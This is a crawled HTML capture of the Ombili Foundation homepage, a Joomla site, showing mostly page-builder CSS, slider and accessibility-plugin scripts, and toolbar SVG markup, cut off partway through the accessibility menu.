

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ombili.org/
body_size: 15605
content:
<!DOCTYPE html>
<html xmlns="//www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
<meta charset="utf-8">
	<meta name="robots" content="index, follow">
	<meta name="description" content="Ombili Foundation">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>OMBILI FOUNDATION - OMBILI Stiftung</title>
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet" data-jtaldef-processed="2.0.11"/>
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?1b4503c04f45d68ae09fb22125331a69" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?1b4503c04f45d68ae09fb22125331a69" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/components/com_sppagebuilder/assets/css/dynamic-content.css?1b4503c04f45d68ae09fb22125331a69" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/templates/ombili/css/bootstrap.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/templates/ombili/css/template.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/media/vendor/fontawesome-free/css/fontawesome.min.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" data-jtaldef-processed="2.0.11">
	<link href="/components/com_sppagebuilder/assets/css/color-switcher.css?1b4503c04f45d68ae09fb22125331a69" rel="stylesheet" data-jtaldef-processed="2.0.11"/>
	<link href="/plugins/system/djaccessibility/module/assets/css/accessibility.css?1.05" rel="stylesheet" data-jtaldef-processed="2.0.11"/>
	<style>@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}</style>
	<style>.sp-page-builder .page-content #section-id-1665567191308{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1665567191308{padding-top:0px;padding-right:0px;padding-bottom:1px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1665567191308{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1665567191308{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1665567191308{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1665567191308{padding-top:12px;padding-right:0px;padding-bottom:1px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1665567191307{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1665567191307{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1665567191307{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1665567191307{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1665567191307{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1665567191307{max-width:100%;flex-basis:100%;}}#sppb-addon-1667250017483{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sppb-addon-wrapper-1667250017483{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-1667249998902{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1667249998902{padding-top:0px;padding-right:0px;padding-bottom:1px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1667249998902{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1667249998902{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1667249998902{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1667249998902{padding-top:5px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1667249998901{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667249998901{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1667249998901{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1667249998901{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1667249998901{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667249998901{max-width:100%;flex-basis:100%;}}#sppb-addon-1667250269219{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-1667480447013{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-1667480447013 .sppb-divider{margin-top:30px;margin-bottom:30px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#9d464f;}@media (max-width:1199.98px) {#sppb-addon-1667480447013 .sppb-divider{margin-top:30px;margin-bottom:30px;}}@media (max-width:991.98px) {#sppb-addon-1667480447013 .sppb-divider{margin-top:30px;margin-bottom:30px;}}@media (max-width:767.98px) {#sppb-addon-1667480447013 .sppb-divider{margin-top:30px;margin-bottom:30px;}}@media (max-width:575.98px) {#sppb-addon-1667480447013 .sppb-divider{margin-top:30px;margin-bottom:30px;}}.sp-page-builder .page-content #section-id-1667479946435{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1667479946435{padding-top:1px;padding-right:0px;padding-bottom:1px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1667479946435{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1667479946435{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1667479946435{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1667479946435{padding-top:0px;padding-right:0px;padding-bottom:1px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1667479946434{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667479946434{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1667479946434{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1667479946434{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1667479946434{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667479946434{max-width:100%;flex-basis:100%;}}#sppb-addon-1667479962350{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1667479946469{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1667479946469{padding-top:2px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1667479946469{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1667479946469{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1667479946469{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1667479946469{padding-top:0px;padding-right:0px;padding-bottom:11px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1667479946467{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667479946467{max-width:58.333333%;flex-basis:58.333333%;}@media (max-width:1199.98px) {#column-wrap-id-1667479946467{max-width:58.333333%;flex-basis:58.333333%;}}@media (max-width:991.98px) {#column-wrap-id-1667479946467{max-width:58.333333%;flex-basis:58.333333%;}}@media (max-width:767.98px) {#column-wrap-id-1667479946467{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667479946467{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-1667480537193{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}#column-id-1667479946468{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1667479946468{max-width:41.666667%;flex-basis:41.666667%;}@media (max-width:1199.98px) {#column-wrap-id-1667479946468{max-width:41.666667%;flex-basis:41.666667%;}}@media (max-width:991.98px) {#column-wrap-id-1667479946468{max-width:41.666667%;flex-basis:41.666667%;}}@media (max-width:767.98px) {#column-wrap-id-1667479946468{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1667479946468{max-width:100%;flex-basis:100%;}}#sppb-addon-1667480247427{box-shadow:0 0 0 0 #FFFFFF;}#sppb-addon-1667480247427 .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-1667480247427 .sppb-addon-single-image-container{border-radius:0px;}</style>
	<style>.djacc { margin: 10px 10px; }</style>
	<style>.djacc-popup .djacc__openbtn { width: 53px; height: 53px; }</style>
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/ombili.org\/","base":"","baseFull":"https:\/\/ombili.org\/"},"csrf.token":"77e369d85dceedef15f1c25325a89ccf","plg_system_schedulerunner":{"interval":300}}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/plg_system_schedulerunner/js/run-schedule.min.js?229d3b" type="module"></script>
	<script src="/components/com_sppagebuilder/assets/js/common.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/dynamic-content.js?1b4503c04f45d68ae09fb22125331a69" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?1b4503c04f45d68ae09fb22125331a69" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?1b4503c04f45d68ae09fb22125331a69" defer data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/addons/text_block.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/addons/image.js" data-jtaldef-processed="2.0.11"></script>
	<script src="https://ombili.org//templates/ombili/js/jui/bootstrap.min.js" data-jtaldef-processed="2.0.11"></script>
	<script src="https://ombili.org/templates/ombili/js/tt_animation.js" data-jtaldef-processed="2.0.11"></script>
	<script src="https://ombili.org/templates/ombili/js/customjs.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/components/com_sppagebuilder/assets/js/color-switcher.js?1b4503c04f45d68ae09fb22125331a69"></script>
	<script src="/plugins/system/djaccessibility/module/assets/js/accessibility.min.js?1.05"></script>
	<script>
				document.addEventListener("DOMContentLoaded", () =>{
					window.htmlAddContent = window?.htmlAddContent || "";
					if (window.htmlAddContent) {
        				document.body.insertAdjacentHTML("beforeend", window.htmlAddContent);
					}
				});
			</script>
	<script>
			const initColorMode = () => {
				const colorVariableData = [];
				const sppbColorVariablePrefix = "--sppb";
				let activeColorMode = localStorage.getItem("sppbActiveColorMode") || "";
				const modes = [];

				if(!modes?.includes(activeColorMode)) {
					activeColorMode = "";
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				document?.body?.setAttribute("data-sppb-color-mode", activeColorMode);

				if (!localStorage.getItem("sppbActiveColorMode")) {
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				if (window.sppbColorVariables) {
					const colorVariables = typeof(window.sppbColorVariables) === "string" ? JSON.parse(window.sppbColorVariables) : window.sppbColorVariables;

					for (const colorVariable of colorVariables) {
						const { path, value } = colorVariable;
						const variable = String(path[0]).trim().toLowerCase().replaceAll(" ", "-");
						const mode = path[1];
						const variableName = `${sppbColorVariablePrefix}-${variable}`;

						if (activeColorMode === mode) {
							colorVariableData.push(`${variableName}: ${value}`);
						}
					}

					document.documentElement.style.cssText += colorVariableData.join(";");
				}
			};

			window.sppbColorVariables = [];
			
			initColorMode();

			document.addEventListener("DOMContentLoaded", initColorMode);
		</script>
	<script>new DJAccessibility( {"yootheme":false,"position":"sticky","layout":"popup","align_position":"bottom left","align_mobile":false,"align_mobile_position":"bottom right","breakpoint":"767px","direction":"top left","space":"1","version":"dmVyc2lvbnBybw=="} )</script>
	<meta property="article:author" content="admin"/>
	<meta property="article:published_time" content="2022-10-12 09:33:12"/>
	<meta property="article:modified_time" content="1970-01-01 00:00:00"/>

<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">
@media (min-width:1024px){header .ttr_title_style, header .ttr_title_style a, header .ttr_title_style a:link, header .ttr_title_style a:visited, header .ttr_title_style a:hover {
font-size:28px;
color: #9d464f;}
.ttr_slogan_style {
font-size:16px;
}
h1.ttr_block_heading, h2.ttr_block_heading, h3.ttr_block_heading, h4.ttr_block_heading, h5.ttr_block_heading, h6.ttr_block_heading, p.ttr_block_heading {
font-size:14px;
}
h1.ttr_verticalmenu_heading, h2.ttr_verticalmenu_heading, h3.ttr_verticalmenu_heading, h4.ttr_verticalmenu_heading, h5.ttr_verticalmenu_heading, h6.ttr_verticalmenu_heading, p.ttr_verticalmenu_heading {
font-size:14px;
}
footer#ttr_footer #ttr_copyright a:not(.btn),#ttr_copyright a {
font-size:12px;
color: #ffffff;}
#ttr_footer_designed_by_links span#ttr_footer_designed_by {
font-size:px;
}
 footer#ttr_footer #ttr_footer_designed_by_links a:not(.btn) , footer#ttr_footer_designed_by_links a:link:not(.btn), footer#ttr_footer_designed_by_links a:visited:not(.btn), footer#ttr_footer_designed_by_links a:hover:not(.btn) {
font-size:12px;
color: #ffffff;}
}
}
</style>
<style type="text/css"></style><!--[if lte IE 8]>
<link rel="stylesheet"  href="/templates/ombili/css/menuie.css" type="text/css"/>
<link rel="stylesheet"  href="/templates/ombili/css/vmenuie.css" type="text/css"/>
<![endif]-->
<!--[if IE 7]>
<style type="text/css" media="screen">
#ttr_vmenu_items  li.ttr_vmenu_items_parent {display:inline;}
</style>
<![endif]-->
<!--[if lt IE 9]>
$doc->addScript($template_path.'/js/html5shiv.js');
$doc->addScript($template_path.'/js/respond.js');
<![endif]-->

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<link rel="stylesheet" type="text/css" href="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=52073c7b" media="all">
<style data-related="n2-ss-5">div#n2-ss-5 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-5 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-5:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-5 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-5 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-5 .n2-ss-slide-backgrounds,div#n2-ss-5 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-5 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-5 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-5 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-5 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-5.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-5 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slide{perspective:1500px;}div#n2-ss-5 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-5 .n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-5 .n2-ss-background-animation .n2-ss-slide-background{z-index:auto;}div#n2-ss-5 .n2-bganim-side{position:absolute;left:0;top:0;overflow:hidden;background:RGBA(51,51,51,1);}div#n2-ss-5 .n2-bganim-tile-overlay-colored{z-index:100000;background:RGBA(51,51,51,1);}div#n2-ss-5 .n-uc-Emp0icPlIQOq{padding:10px 10px 10px 10px}div#n2-ss-5 .n-uc-MqGPtW3ARsAe{padding:10px 10px 10px 10px}div#n2-ss-5 .n-uc-mKvoviDSk2Yf{padding:10px 10px 10px 10px}@media (min-width: 1200px){div#n2-ss-5 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-5 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-5 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=52073c7b" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=52073c7b" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=52073c7b" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Slider/SliderType/Simple/Assets/dist/smartslider-backgroundanimation.min.js?ver=52073c7b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","smartslider-backgroundanimation","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-5',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":600,"sliderWidth":1920,"sliderHeight":600,"slideWidth":1920,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":219,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":100,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":5000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":{"global":[{"type":"Flat","tiles":{"delay":0,"sequence":"ForwardDiagonal"},"main":{"type":"both","duration":1,"zIndex":2,"current":{"ease":"easeOutCubic","opacity":0}}}],"color":"RGBA(51,51,51,1)","speed":"normal"},"mainanimation":{"type":"crossfade","duration":500,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){}})})});</script></head>
<body><section class="djacc djacc-container djacc-popup djacc--hidden djacc--light djacc--sticky djacc--bottom-left">
			<button class="djacc__openbtn djacc__openbtn--custom" aria-label="Open accessibility tools" title="Open accessibility tools">
			<img src="/images/barrierefrei.png#joomlaImage://local-images/barrierefrei.png?width=57&height=57" alt="Open accessibility tools">
		</button>
		<div class="djacc__panel">
		<div class="djacc__header">
			<p class="djacc__title">Accessibility Tools</p>
			<button class="djacc__reset" aria-label="Reset" title="Reset">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d="M9,18a.75.75,0,0,1,0-1.5,7.5,7.5,0,1,0,0-15A7.531,7.531,0,0,0,2.507,5.25H3.75a.75.75,0,0,1,0,1.5h-3A.75.75,0,0,1,0,6V3A.75.75,0,0,1,1.5,3V4.019A9.089,9.089,0,0,1,2.636,2.636,9,9,0,0,1,15.364,15.365,8.94,8.94,0,0,1,9,18Z" fill="#fff"/>
				</svg>
			</button>
			<button class="djacc__close" aria-label="Close accessibility tools" title="Close accessibility tools">
				<svg xmlns="http://www.w3.org/2000/svg" width="14.828" height="14.828" viewBox="0 0 14.828 14.828">
					<g transform="translate(-1842.883 -1004.883)">
						<line x2="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<line x1="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
					</g>
				</svg>
			</button>
		</div>
		<ul class="djacc__list">
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--invert-colors" title="Invert colors">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,12,0V24A12,12,0,0,1,0,12Z" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Invert colors</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--monochrome" title="Monochrome">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<line y2="21" transform="translate(12 1.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<path d="M5.853,7.267a12.041,12.041,0,0,1,1.625-1.2l6.3,6.3v2.829Z" transform="translate(-0.778 -4.278)" fill="#fff"/>
						<path d="M3.2,6.333A12.006,12.006,0,0,1,4.314,4.622l9.464,9.464v2.829Z" transform="translate(-0.778)" fill="#fff"/>
						<path d="M1.823,10.959a11.953,11.953,0,0,1,.45-2.378l11.506,11.5v2.829Z" transform="translate(-0.778)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Monochrome</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--dark-contrast" title="Dark contrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<path d="M12,27A12,12,0,0,1,9.638,3.232a10,10,0,0,0,14.13,14.13A12,12,0,0,1,12,27Z" transform="translate(0 -3.232)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Dark contrast</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--light-contrast" title="Light contrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32">
						<g transform="translate(7 7)" fill="none" stroke="#fff" stroke-width="2">
							<circle cx="9" cy="9" r="9" stroke="none"/>
							<circle cx="9" cy="9" r="8" fill="none"/>
						</g>
						<rect width="2" height="5" rx="1" transform="translate(15)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(26.607 3.979) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(32 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(28.021 26.607) rotate(135)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(15 27)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(7.515 23.071) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(5 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(8.929 7.515) rotate(135)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Light contrast</span>
				</button>
			</li>
			
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--low-saturation" title="Low saturation">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,6,1.6V22.394A12,12,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Low saturation</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--high-saturation" title="High saturation">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12.006,12.006,0,0,1,17,1.088V22.911A12.006,12.006,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">High saturation</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-links" title="Highlight links">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
